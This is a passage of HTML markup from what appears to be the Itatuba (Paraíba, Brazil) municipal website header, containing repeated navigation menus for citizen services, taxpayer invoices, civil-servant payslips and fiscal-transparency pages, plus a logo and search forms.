	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138006"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link">Fale Conosco</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139017"><a href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link">Transparência Fiscal</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4f09fec" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138012"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">CIDADÃO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138004"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal/servico-de-informacao-ao-cidadao" class="elementor-sub-item menu-link" tabindex="-1">E-SIC</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138005"><a target="_blank" href="https://itatuba.pb.gov.br/ouvidoria-municipal" class="elementor-sub-item menu-link" tabindex="-1">Ouvidoria</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138006"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Fale Conosco</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139017"><a href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link" tabindex="-1">Transparência Fiscal</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-1668e42 elementor-nav-menu__align-center elementor-hidden-desktop elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="1668e42" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-1668e42" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138012"><a aria-expanded="false" class="elementor-item menu-link">CIDADÃO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138004"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal/servico-de-informacao-ao-cidadao" class="elementor-sub-item menu-link">E-SIC</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138005"><a target="_blank" href="https://itatuba.pb.gov.br/ouvidoria-municipal" class="elementor-sub-item menu-link">Ouvidoria</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138006"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link">Fale Conosco</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139017"><a href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link">Transparência Fiscal</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1668e42" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138012"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">CIDADÃO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138004"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal/servico-de-informacao-ao-cidadao" class="elementor-sub-item menu-link" tabindex="-1">E-SIC</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138005"><a target="_blank" href="https://itatuba.pb.gov.br/ouvidoria-municipal" class="elementor-sub-item menu-link" tabindex="-1">Ouvidoria</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138006"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Fale Conosco</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139017"><a href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link" tabindex="-1">Transparência Fiscal</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-ceac351 elementor-nav-menu__align-center elementor-hidden-desktop elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="ceac351" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-ceac351" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138011"><a aria-expanded="false" class="elementor-item menu-link">CONTRIBUINTE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138007"><a target="_blank" href="https://enfse.elmartecnologia.com.br/201092" class="elementor-sub-item menu-link">Nota Fiscal Eletrônica de Serviços</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ceac351" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138011"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">CONTRIBUINTE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138007"><a target="_blank" href="https://enfse.elmartecnologia.com.br/201092" class="elementor-sub-item menu-link" tabindex="-1">Nota Fiscal Eletrônica de Serviços</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-46d3c35 elementor-nav-menu__align-center elementor-hidden-desktop elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="46d3c35" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-46d3c35" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138010"><a aria-expanded="false" class="elementor-item menu-link">SERVIDOR</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138002"><a target="_blank" href="https://transparencia.elmartecnologia.com.br/Servidor/Login?Result=&#038;RedirectTo=https://transparencia.elmartecnologia.com.br/Servidor/Index/ContraCheque?Act=CC_Online&#038;Titulo=Servidor%20-%20Contra-Cheque%20Online&#038;isModal=false&#038;ctx=201092&#038;ctx=201092&#038;e=201092" class="elementor-sub-item menu-link">Contra Cheque Online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138003"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link">Requerimento Online</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-46d3c35" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138010"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">SERVIDOR</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138002"><a target="_blank" href="https://transparencia.elmartecnologia.com.br/Servidor/Login?Result=&#038;RedirectTo=https://transparencia.elmartecnologia.com.br/Servidor/Index/ContraCheque?Act=CC_Online&#038;Titulo=Servidor%20-%20Contra-Cheque%20Online&#038;isModal=false&#038;ctx=201092&#038;ctx=201092&#038;e=201092" class="elementor-sub-item menu-link" tabindex="-1">Contra Cheque Online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138003"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Requerimento Online</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-7dbff28 elementor-hidden-tablet elementor-hidden-mobile" data-id="7dbff28" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e002302 elementor-nav-menu__align-center elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="e002302" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-e002302" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138011"><a aria-expanded="false" class="elementor-item menu-link">CONTRIBUINTE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138007"><a target="_blank" href="https://enfse.elmartecnologia.com.br/201092" class="elementor-sub-item menu-link">Nota Fiscal Eletrônica de Serviços</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e002302" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138011"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">CONTRIBUINTE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138007"><a target="_blank" href="https://enfse.elmartecnologia.com.br/201092" class="elementor-sub-item menu-link" tabindex="-1">Nota Fiscal Eletrônica de Serviços</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-6e9c3e8" data-id="6e9c3e8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-413b45c elementor-nav-menu__align-center elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="413b45c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-413b45c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138010"><a aria-expanded="false" class="elementor-item menu-link">SERVIDOR</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138002"><a target="_blank" href="https://transparencia.elmartecnologia.com.br/Servidor/Login?Result=&#038;RedirectTo=https://transparencia.elmartecnologia.com.br/Servidor/Index/ContraCheque?Act=CC_Online&#038;Titulo=Servidor%20-%20Contra-Cheque%20Online&#038;isModal=false&#038;ctx=201092&#038;ctx=201092&#038;e=201092" class="elementor-sub-item menu-link">Contra Cheque Online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138003"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link">Requerimento Online</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-413b45c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138010"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">SERVIDOR</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138002"><a target="_blank" href="https://transparencia.elmartecnologia.com.br/Servidor/Login?Result=&#038;RedirectTo=https://transparencia.elmartecnologia.com.br/Servidor/Index/ContraCheque?Act=CC_Online&#038;Titulo=Servidor%20-%20Contra-Cheque%20Online&#038;isModal=false&#038;ctx=201092&#038;ctx=201092&#038;e=201092" class="elementor-sub-item menu-link" tabindex="-1">Contra Cheque Online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138003"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Requerimento Online</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-ccb1112 elementor-hidden-tablet elementor-hidden-mobile" data-id="ccb1112" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f32a67 elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="8f32a67" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://itatuba.pb.gov.br" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-8f32a67">Pesquisar</label>

					
					<input id="elementor-search-form-8f32a67" placeholder="Busca..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Pesquisar">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d01d5d2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d01d5d2" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ea99d36" data-id="ea99d36" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-05e5e87 elementor-hidden-tablet elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="05e5e87" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://itatuba.pb.gov.br">
			<img fetchpriority="high" width="2827" height="865" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025.png" class="attachment-full size-full wp-image-145714" alt="" srcset="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025.png 2827w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-300x92.png 300w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-1024x313.png 1024w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-768x235.png 768w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-1536x470.png 1536w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-2048x627.png 2048w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-304x93.png 304w" sizes="(max-width: 2827px) 100vw, 2827px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-4bc22b8 elementor-hidden-desktop elementor-hidden-tablet elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="4bc22b8" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://itatuba.pb.gov.br" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-4bc22b8">Pesquisar</label>

					
					<input id="elementor-search-form-4bc22b8" placeholder="Busca..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Pesquisar">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0a0267c" data-id="0a0267c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb8e85c elementor-nav-menu__align-center elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="eb8e85c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-eb8e85c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://itatuba.pb.gov.br" class="elementor-item menu-link">INÍCIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2610"><a aria-expanded="false" class="elementor-item menu-link">GOVERNO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134242"><a href="https://itatuba.pb.gov.br/o-prefeito" class="elementor-sub-item menu-link">O Prefeito</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134241"><a href="https://itatuba.pb.gov.br/a-vice-prefeita" class="elementor-sub-item menu-link">A vice-prefeita</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-76"><a aria-expanded="false" href="https://itatuba.pb.gov.br" title="Informações sobre nossa cidade" class="elementor-item menu-link">A CIDADE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://itatuba.pb.gov.br/historia" class="elementor-sub-item menu-link">História</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3693"><a aria-expanded="false" class="elementor-item menu-link">TRANSPARÊNCIA FISCAL</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139015"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link">Transparência Fiscal</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5573"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/receita-orcamentaria" title="_blank" class="elementor-sub-item menu-link">Receitas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5574"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/despesa-orcamentaria" class="elementor-sub-item menu-link">Despesas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5575"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes" class="elementor-sub-item menu-link">Licitações</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5576"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes/contratos" class="elementor-sub-item menu-link">Contratos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5577"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/folha-de-pessoal" class="elementor-sub-item menu-link">Folha de Pessoal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146083"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/leis-municipais-new" class="elementor-sub-item menu-link">Leis Municipais</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5578"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/convenios" class="elementor-sub-item menu-link">Convênios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139701"><a href="https://itatuba.pb.gov.br/avisos-de-dispensa" class="elementor-sub-item menu-link">Avisos de Contratação Direta</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141468"><a href="https://itatuba.pb.gov.br/avisos-de-solicitacao-de-cotacao" class="elementor-sub-item menu-link">Avisos de solicitação de cotações</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146082"><a href="https://itatuba.pb.gov.br/diario-oficial" class="elementor-item menu-link">DIÁRIO OFICIAL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3953"><a href="https://itatuba.pb.gov.br/fale-conosco" class="elementor-item menu-link">FALE CONOSCO</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-eb8e85c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://itatuba.pb.gov.br" class="elementor-item menu-link" tabindex="-1">INÍCIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2610"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">GOVERNO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134242"><a href="https://itatuba.pb.gov.br/o-prefeito" class="elementor-sub-item menu-link" tabindex="-1">O Prefeito</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134241"><a href="https://itatuba.pb.gov.br/a-vice-prefeita" class="elementor-sub-item menu-link" tabindex="-1">A vice-prefeita</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-76"><a aria-expanded="false" href="https://itatuba.pb.gov.br" title="Informações sobre nossa cidade" class="elementor-item menu-link" tabindex="-1">A CIDADE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://itatuba.pb.gov.br/historia" class="elementor-sub-item menu-link" tabindex="-1">História</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3693"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">TRANSPARÊNCIA FISCAL</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139015"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link" tabindex="-1">Transparência Fiscal</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5573"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/receita-orcamentaria" title="_blank" class="elementor-sub-item menu-link" tabindex="-1">Receitas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5574"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/despesa-orcamentaria" class="elementor-sub-item menu-link" tabindex="-1">Despesas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5575"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes" class="elementor-sub-item menu-link" tabindex="-1">Licitações</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5576"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes/contratos" class="elementor-sub-item menu-link" tabindex="-1">Contratos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5577"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/folha-de-pessoal" class="elementor-sub-item menu-link" tabindex="-1">Folha de Pessoal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146083"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/leis-municipais-new" class="elementor-sub-item menu-link" tabindex="-1">Leis Municipais</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5578"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/convenios" class="elementor-sub-item menu-link" tabindex="-1">Convênios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139701"><a href="https://itatuba.pb.gov.br/avisos-de-dispensa" class="elementor-sub-item menu-link" tabindex="-1">Avisos de Contratação Direta</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141468"><a href="https://itatuba.pb.gov.br/avisos-de-solicitacao-de-cotacao" class="elementor-sub-item menu-link" tabindex="-1">Avisos de solicitação de cotações</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146082"><a href="https://itatuba.pb.gov.br/diario-oficial" class="elementor-item menu-link" tabindex="-1">DIÁRIO OFICIAL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3953"><a href="https://itatuba.pb.gov.br/fale-conosco" class="elementor-item menu-link" tabindex="-1">FALE CONOSCO</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-64035b0 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-hidden-desktop elementor-hidden-tablet elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="64035b0" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
